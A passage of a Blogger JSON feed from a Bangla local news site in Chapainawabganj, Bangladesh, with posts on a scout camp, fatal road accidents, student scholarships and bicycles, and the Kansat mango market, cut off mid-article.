src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/w640-h406\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জে\n মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের আয়োজনে শুরু হয়েছে দুদিনের \nঅ্যাভভেঞ্চার গ্রুপ ক্যাম্প। পদ্মানদীর তীরবর্তী নায়ায়নপুর ইউনিয়নের \nমাহমুদা মতিউল্লাহ উচ্চ বিদ্যালয়ে অনুষ্ঠিত হচ্ছে এ ক্যাম্প। শুক্রবার \nসকালে জেলা স্কাউট ভবন থেকে ৬০ জনের দলটি যাত্রা শুরু করে। \u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eমহানন্দা \nমুক্ত টিটিএল স্কাউট গ্রুপের সদস্যদের সঙ্গে ছিলেন, বাংলাদেশ স্কাউটস \nচাঁপাইনবাবগঞ্জের কোষাধক্ষ্য মো. আসলাম কবির, চাঁপাইনবাবগঞ্জ জেলার সহকারী \nকমিশনার রফিকুল ইসলাম, স্কাউটার গোলাম সারোয়ার, জেলা কাব লিডার রাকিব \nউদ্দিন আহমেদ, কে এ এম মাহফুজুর রহমান,গার্ল ইন স্কাউট লিডার রিনা আক্তার \nজাহান, হরিপুর ১নং উচ্চ বিদ্যালয়ের প্রধান শিক্ষক মো.কামাল উদ্দিনসহ \nঅনান্যরা। \u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eদুদিনের এ ক্যাম্প স্কাউট সদস্যরা বিভিন্ন ইভেন্টে অংশ \nনেওয়ার পাশাপাশি, বাল্যবিয়ে ও মাদকের কুফল সম্পর্কে সচেতনতা সৃষ্টিতে \nস্থানীয়দের মাঝে লিফলেট বিতরন করেন।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/s1600\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"992\" data-original-width=\"1600\" height=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBgULxPwQLFGEmsLuLtMSIkuCpJ_5ZQg7CFbZI8MMCc6T-ir-zYPfwDOhi7ZlAJwEV6SGwK41pSfJpSmLKxVvumZNu2XJsPMU149vgqH6vSFds4yHIPqn5cGdR6acuphqE_6uJtrmjZOnwlRGndk0yYTvs3dr9UJau9JCSfVQZJ7UXacCBjrYSpmrhMG8\/w640-h396\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%202.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003Eচাঁপাইনবাববগঞ্জ জেলা স্কাউট \nসম্পাদক ও মহানন্দা মুক্ত টিটিএল স্কাউট গ্রুপের যুগ্ন সম্পাদক গোলাম রশিদ \nজানান, স্কাউট সদস্যরা যেন অ্যাডভেঞ্চারের মধ্য দিয়ে সময় কাটাতে পারে সেই \nচিন্তা থেকে চাঁপাইনবাবগঞ্জ জেলা শহর থেকে দূরবর্তী পদ্মাতীরবর্তী \nনারায়নপুর ইউনিয়নকে নির্বাচন করা হয়েছে। ভেনুতে পৌচ্ছাতে নৌকা ভ্রমনের \nপাশাপাশি অনেকটা পথ হেঁটে যেতে হয়েছে। এছাড়াও ওই এলাকাটি স্কাউট সদস্যরা \nঘুরে দেখবে, এতে গ্রামের মানুষের জীবনযাবন, মাঠের চাষাবাদসহ নানা বিষয়ে \nজানতে পারবে। আমরা তাবুতে রাত্রিযাপন করব, সেই সাথে ক্যাম্প ফায়ারসহ নানা \nআয়োজন থাকবে, যা স্কাউট সদস্যরা নিজেরা করছে। যা পরবর্তীতে তাদের \nদ্বায়িত্ববান ও কর্তব্যপরায়ন হয়ে গড়ে উঠতে সহায়তা করবে। \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/s1600\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEsGuk0nRl5AMAh-wo4EHnO2hgcyTlH2CdTaiHXHBhOy6hfgIoo1rOaLbDDISlVAVAV0e-JpDg1OP65-_rLP8n1KrOMmcrg6sETxBEwwLGD_S1lAigBFQeW_-kqx0wdprCynwq-tw5vO9QJS8Tga5FutsPbaC7GrjxrpDBHk1o-Kh1pjuHlwvDDXv1ktQ\/w640-h360\/WhatsApp%20Image%202025-01-10%20at%2016.29.56.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/4889688510318574715\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/4889688510318574715"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2025\/01\/blog-post.html","title":"স্কাউট সদস্যদের দুদিনের অ্যাডভেঞ্চার গ্রুপ ক্যাম্প "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcEWoCs_KsmSPtd8qVkd5zZk59g0cNG0aSnzZDZ_vdPs-e2Tj28DyD6QgBzNinJfGQJjT5xOGqc3ix7IgdL4wwbQmph1fElMR6_X6ZUnikiaC8xtE6qyHsccj6SlUw6SSQZu4Gweln5qwxjDBMVUMCiQlMvV-BxgPtKH6mc74qMKReA_Kb4jaDXsOQASE\/s72-w640-h406-c\/chapainawabganj%20pic%2010-01-2024%20abdur%20rob%20nahid%201.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-5556332881866964481"},"published":{"$t":"2024-12-09T21:42:00.003+06:00"},"updated":{"$t":"2024-12-09T21:42:18.414+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"আজকে সারাদিনে"}],"title":{"type":"text","$t":" চাঁপাইনবাবগঞ্জে পৃথক সড়ক দূর্ঘটনায় বাবা-ছেলেসহ ৪ জনের মৃত্যু "},"content":{"type":"html","$t":"\u003Cp\u003Eচাঁপাইনবাবগঞ্জ সদর, শিবগঞ্জ ও গোমস্তাপুর উপজেলায় পৃথক সড়ক দূর্ঘটনায় সোমবার দুপুরে বাবা-ছেলেসহ ৪ জনের মৃত্যু হয়েছে, আহত হয়েছে আরো একজন।\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/s1264\/Pew\u0026amp;.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"759\" data-original-width=\"1264\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/w640-h384\/Pew\u0026amp;.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জ-সোনামসজিদ মহাসড়কের ছত্রাজিতপুর বহালাবাড়ি এলাকায় দুপুর আড়াইটার দিকে ট্রাক ও মোটরসাইকেলর সংষর্ষে মোটরসাইকেল আরোহী বাবা ছেলের মৃত্যু হয়েছে। তারা হলেন, শিবগঞ্জ উপজেলার কালিনগর লক্ষীপুর এলাকার মিজানুর রহমান (৪৭) ও তার ছেলে সাগর হোসেন (১৮)\u003Cbr \/\u003Eঅন্যদিকে প্রায় একই সময়েই গোমস্তাপুর উপজেলার রহনপুর আড্ডা সড়কের তেতুলতলা এলাকায় ট্রাকের ধাক্কায় ভ্যানচালক বাবর আলী (২৯) ঘটনাস্থলেই মারা যান। \u003Cbr \/\u003Eএদিকে বিকাল ৫টার দিকে চাঁপাইনবাবগঞ্জ-রাজশাহী মহাসড়কের হরিপুর এলাকায় ট্রাক চাপায় মোটরসাইকেল আরোহী রাজশাহীর গোদাগাড়ি দিগ্রাম এলাকার আনসার আলীর ছেলে রাজু আহমেদ মারা যান। মোটরসাইকেলের অপর আরোহী একই এলাকার মোহাম্মদ নাসিরুলের ছেলে সাগর গুরতর আহত হয়েছেন।\u003Cbr \/\u003E\u003Cbr \/\u003Eশিবগঞ্জ থানার ভারপ্রাপ্ত কর্মকর্তা ওসি গোলাম কিবরিয়া, গোমস্তাপুর থানার ভারপ্রাপ্ত কর্মকর্তা খাইরুল বাসার ও সদর থানার ওসি রইস উদ্দিন সড়ক দূর্ঘটনায় ৪ জন নিহত ও একজন আহত হওয়ার বিষয়টি নিশ্চিত করেছেন। \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/5556332881866964481\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/12\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5556332881866964481"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/5556332881866964481"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/12\/blog-post.html","title":" চাঁপাইনবাবগঞ্জে পৃথক সড়ক দূর্ঘটনায় বাবা-ছেলেসহ ৪ জনের মৃত্যু "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTViGde0AcExhXEgVA9bRieJb-MQO_L4a3RHVVr6UHkJptTrcnVHui9Rw6oeqq4Q2Rj3LjUVs_c85KD1foispUCH-9qHkdctSjfQaKcbeNG-Ij0fsqiwVXwnPprwfRh9obtlstDYc4_ohg0L5VuCpzre5j6UTTlaMkUUPJxrrkzeo_yqpv-tEU82H24Fc\/s72-w640-h384-c\/Pew\u0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-989504925108594920"},"published":{"$t":"2024-07-12T10:36:00.007+06:00"},"updated":{"$t":"2024-07-12T10:36:42.777+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"গোমস্তাপুরে  শিক্ষার্থীর মাঝে বৃত্তি ও বাইসাইকেল বিতরণ "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003Eগোমস্তাপুর\n (চাঁপাইনবাবগঞ্জ) প্রতিনিধিঃ \u003C\/b\u003Eচাঁপাইনবাবগঞ্জের গোমস্তাপুরে প্রধানমন্ত্রী \nকার্যালয়ের ' বিশেষ এলাকার জন্য উন্নয়ন সহায়তা ' শীর্ষক কর্মসূচির আওতায় \nক্ষুদ্র ও নৃ-গোষ্ঠীর শিক্ষার্থীদের মধ্যে বৃত্তি ও বাইসাইকেল বিতরণ করা \nহয়েছে।\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\"\u003Eবৃহস্পতিবার ( ১১ \nজুলাই) সকাল ১১ টায় উপজেলার রহনপুর আহমদী বেগম সরকারি উচ্চ বিদ্যালয় \nঅডিটোরিয়ামে উপজেলা প্রশাসনের আয়োজনে এই বৃত্তি ও বাইসাইকেল বিতরণ করা হয়।\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003Eউপজেলা\n নির্বাহী কর্মকর্তা নিশাত আনজুম অনন্যার সভাপতিত্বে\u0026nbsp; প্রধান অতিথি\u0026nbsp; ছিলেন \nচাঁপাইনবাবগঞ্জ জেলা প্রশাসক এ কে এম গালিভ খাঁন। বিশেষ অতিথি\u0026nbsp; ছিলেন \nউপজেলা পরিষদ চেয়ারম্যান মোঃ আশরাফ হোসেন আলিম, রহনপুর আহমদী বেগম\u0026nbsp; সরকারি \nউচ্চ বিদ্যালয়ের প্রধান শিক্ষক মোঃ গোলাম মুর্শেদ,\u0026nbsp; পার্বতীপুর ইউনিয়ন \nপরিষদ\u0026nbsp; চেয়ারম্যান\u0026nbsp; আলহাজ্ব মোয়াজ্জেম হোসেন।\u0026nbsp;\u003C\/div\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eক্ষুদ্র ও নৃ-গোষ্ঠীর\u0026nbsp; ৩০ জন ছাত্রীকে একটি করে বাইসাইকেল, মাধ্যমিক \nপর্যায়ে\u0026nbsp; ২২০ জন শিক্ষার্থীর প্রত্যেককে ৬০০০ টাকা করে ও উচ্চ মাধ্যমিক \nপর্যায়ে ১০০ জন শিক্ষার্থীর প্রত্যেককে ৯৫০০ টাকা করে প্রদান করা হয়\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eআমাদের ইউটিউব চ্যানেল সাবস্ক্রাইব করতে ক্লিক করুন https:\/\/bit.ly\/2Oe737t \n\nকনটেন্ট চুরি আপনার মেধাকে অলস করে তুলে, আমরা এ নিন্দনীয় কাজকে নিরুৎসাহিত করি। এই ওয়েবসাইটের কোন লেখা, ছবি, ভিডিও অনুমতি ছাড়া ব্যবহার বেআইনি।\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.chapainawabganjtv.com\/feeds\/989504925108594920\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/07\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/989504925108594920"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1213008292228969462\/posts\/default\/989504925108594920"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.chapainawabganjtv.com\/2024\/07\/blog-post.html","title":"গোমস্তাপুরে  শিক্ষার্থীর মাঝে বৃত্তি ও বাইসাইকেল বিতরণ "}],"author":[{"name":{"$t":"chapainawabganj tv"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16717539292327199958"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIqclNRK16mgeKwS232NYD7lshSyzORxOfT44YqpthMWLjC3wVJJ4_p1wBQgPbBlqF5pLYa7dsjR_0BdQirGNLrzpR8Mp-qNm8QSJjEy8MDs9AvcCon0XShkryelP9XnBzv3Qwu-ekcRzOVkEfcnqrYsYFWrCBKlr-2u-Euzi-DBS4Yes2zXQT6MDHgoQ=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1213008292228969462.post-1100801250873123837"},"published":{"$t":"2024-06-25T19:58:00.002+06:00"},"updated":{"$t":"2024-06-25T19:58:08.490+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chapainawabganj news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":" কানসাটে চাঙ্গা আমের বাজার,মোড় ঘুরেছে আম চাষী ও ব্যবসায়ীদের"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/s4160\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirHJZD2y9rEINARhD5sWYJzi-rhZEQ5tmQHB9sDj0bXT_Zm4T-9LShPFfIVVaVTqEMTnbFtu2PdPtaJKsqEhaEiBI11vkhCxTqceGz2kRXlHylbpm8gC6wYNxeGRICUJglc0nG17hukisCeyrdcugSFpVqRt1O4OvwHu5AL6DryHuih2cfbGjjX7mV-r0\/w640-h480\/shibganj%20kansat%20mango%20bazar%20pic%2022222222.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eমোহা: সফিকুল ইসলাম,শিবগঞ্জ (চাঁপাইনবাবগঞ্জ) সংবাদদাতা:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eআম একটি রসালো ও অত্যন্ত সুস্বাদু ফল। সারা দেশে যা আম উৎপাদন তার বেশীর\u003Cbr \/\u003Eভাগই চাঁপাইনবাবগঞ্জে। তাই বিভিন্ন দিক বিচার বিশ্লেষণ করেই\u003Cbr \/\u003Eচাঁপাইনবাবগঞ্জকে আমের রাজধানী বলা হয়।\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eচাঁপাইনবাবগঞ্জের শতকরা ৮০%মানুষ কৃষক। কৃষি কাজের মধ্যে আম থেকে তাদের থেকে তাদের জীবিকা নির্বাহ হয়। তবে কয়েক বছর থেকে বিভিন্ন প্রতিকুলতার মাঝে আম চাষী ওব্যবসায়ীরা ভীষণভাবে ক্ষতিগ্রস্থ হয়েছে। তবে এবার মোড় ঘুরেছে। তাই আমচাষীর খুবই খুশী। ইতিমধ্যে আম পাড়া ও কেনাবেচা শুরু হয়েছে। জমে উঠেছে শতাধিক বছরের পুরানো এশিয়া মহাদেশের মধ্যে সবচেয়ে বড় আম বাজার কানসাটের আম বাজার। ঘটেছে বিভিন্ন প্রজাতির সুস্বাদু আমের সমাহার। কানসাটে কেউ প্লাস্টিকের ক্যারেটে, কেউ ডালিতে,কেউ সাইকেলে ও ভ্যানে কেউ বা ভুটভুটিতে করে আম নিয়ে এসেছে বিক্রীর জন্য। বাজারও জমে উঠেছে বেশ। প্রায় ১৫ বছরের মধ্যে দামও সবচেয়ে বেশী এ বছর। তবে উৎপাদন\u003Cbr \/\u003Eকম। প্রতি বছরেরর তুলনায় এবছরের উৎপাদন ৩০% হবে। গতকাল আম বাজার\u003Cbr \/\u003Eঘুরে দেখা গেছে হাজার হাজার আম বোঝাই ভ্যান, ভুটভুটি, বাইসাইকেল,\u003Cbr \/\u003Eমিনি ট্রাক রাস্তার পাশে কয়েক কিলোমিটার জুড়ে দাঁড়িয়ে আছে। আর\u003Cbr \/\u003Eপ্রকৃত আম বাজারেতো দাঁড়াবার ঠাই নেই। সেখানে সরজমিনে আম\u003Cbr \/\u003Eবিক্রেতা,ক্রেতা,আম চাষী ও আড়তদারদের সাথে আলাপ করে জানা গেছে,আমের দর\u003Cbr \/\u003Eখুবই ভাল। কুষ্টিয়া থেকে আগত ফড়িয়া আম ব্যবসায়ী শামসুল হক\u003Cbr \/\u003Eজানান,বিক্রেতা ন্যাংড়া আমের দাম চেয়েছেন ৪৬০০ টাকা মন। আমি বলেছি\u003Cbr \/\u003Eতিন হাজার ৮শ টাকা। তবে চার হাজার টাকা দরে বিক্রী করবে বলে জাানিয়েছে।\u003Cbr \/\u003Eবিক্রেতা। তিনি আরো জানান গত সপ্তাহে ন্যাংড়া আম ৩২শ থেকে ৩৫শ\u003Cbr \/\u003Eটাকা দরে কিনেছি। চককীর্তির এনামুল হক জানান,ন্যাংড়া আম মণ প্রতি\u003Cbr \/\u003Eচার হাজার থেকে সাড়ে হাজার মণ দরে বিক্রী হচ্ছে। হাদিনগরের আম চাষী ও\u003Cbr \/\u003Eব্যবসায়ী নাজির হোসেন জানান বর্তমানে আমের বাজার ভাল। যা ২০২২সারের\u003Cbr \/\u003Eবাজারকে ছড়িয়ে গেছে। সে বছরও আমের দর ভাল ছিল। তিনি জানান বর্তমানে\u003Cbr \/\u003Eলখনা আম মণ প্রতি ১৭\/১৮শ টাকা দরে, ফজলী দুই হাজার থেকে ২২শ টাকা,\u003Cbr \/\u003Eক্ষিরসাপাত পাঁচ হাজার টাকা মণ,আ¤্রপলি ৩৫শ থেকে চার টাকা,বানানা আম\u003Cbr \/\u003E৩৫শ থেকে চাঁর হাজার মণ দরে বিক্রী হচ্ছে। যা ঈদের আগে থেকে আমের ধরণ ও\u003Cbr \/\u003Eজাত হিসাবে পাঁচ থেকে ১৫ শ টাকা মণ প্রতি বেশী দাম পাওয়া যাচেছ।\u003Cbr \/\u003Eঅন্যদি কে আম ব্যবসায়ী মরদানার রুবেল হক জানান এ বছর আমের জন্য অফ ইয়ার\u003Cbr \/\u003Eহওয়ায় শিবঞ্জের আম চাষী ও আম ব্যবসায়ীর চরমভাবে ক্ষতিগ্রস্থ হয়েছে। কারণ\u003Cbr \/\u003Eযাদের গাছে আম ধরেনি তারা এ বছরে একেবারে ফকির হয়েছে। যাদের গাছে\u003Cbr \/\u003Eআম ধরেছে তারা দাম ভাল পেয়েছে তার রাতারাতি ধনী হয়ে গেলো। আম বিক্রী\u003Cbr \/\u003Eকরতে আসা রানীহাট্টির আম চাষী মামুন জানান আমের দর ভাল পেলেও কানসাট\u003Cbr \/\u003Eবাজারে একম মণ বিক্রী করতে এসে বাড়ি থেকে প্রায় ৫৫\/৫৮কেজি আম\u003Cbr \/\u003Eআনতে হচ্ছে। কারণ এখানে ৫২ কেজিতে মণ ধরা হচ্ছে। তার উপর কাঁটা\u003Cbr \/\u003Eপ্রতি একটা করে,লেখনি বাবদ একটা করে, 